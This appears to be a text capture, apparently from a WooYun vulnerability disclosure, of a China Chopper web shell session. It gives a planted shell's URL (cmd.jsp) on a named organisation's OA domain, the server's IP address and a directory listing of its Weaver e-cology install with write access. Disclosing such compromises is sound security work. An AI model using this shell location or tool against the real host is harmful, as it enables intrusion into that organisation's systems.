 中国菜刀@20100928 http://oa.wxtrust.com/cmd.jsp +
D:\WEAVER\ecology\ 读取
122.224.160.26 目录(105),文件(37) 名称 时间 大小 属性
D:
WEAVER
ecology
activex
addressbook
album
app
base
blog
calendar
car
ceuser
classbean
companygroup
CompnayGroup-FlexSrc
cowork
cpcompanyinfo
cpt
CRM
css
data
datacenter
debug
discuss
docs
email
activex 2014-06-20 08:12:31 4096 R W
addressbook 2014-06-20 08:12:31 4096 R W
album 2014-06-20 08:12:33 8192 R W
app 2014-06-20 08:12:33 0 R W
base 2014-06-20 08:12:33 0 R W
blog 2014-07-22 23:59:59 16384 R W
calendar 2014-06-20 08:12:37 4096 R W
car 2014-06-20 08:12:38 4096 R W
ceuser 2014-06-20 08:12:38 0 R W
classbean 2014-06-20 08:13:11 4096 R W
companygroup 2014-06-20 08:13:13 4096 R W
CompnayGroup-Flex... 2014-06-20 08:13:14 4096 R W
cowork 2014-06-20 08:13:18 16384 R W
cpcompanyinfo 2014-06-20 08:13:21 24576 R W
cpt 2014-09-26 14:40:18 4096 R W
CRM 2015-08-19 18:19:43 4096 R W
css 2014-07-23 00:00:03 8192 R W
data 2014-07-23 00:06:02 0 R W
datacenter 2014-06-20 08:14:59 4096 R W
debug 2014-06-20 08:15:01 4096 R W
discuss 2014-06-20 08:15:01 0 R W
docs 2014-06-20 08:15:01 8192 R W
email 2014-06-20 08:15:12 40960 R W
express 2014-06-20 08:15:26 4096 R W
favourite 2014-06-20 08:15:26 4096 R W
www.wooyun.org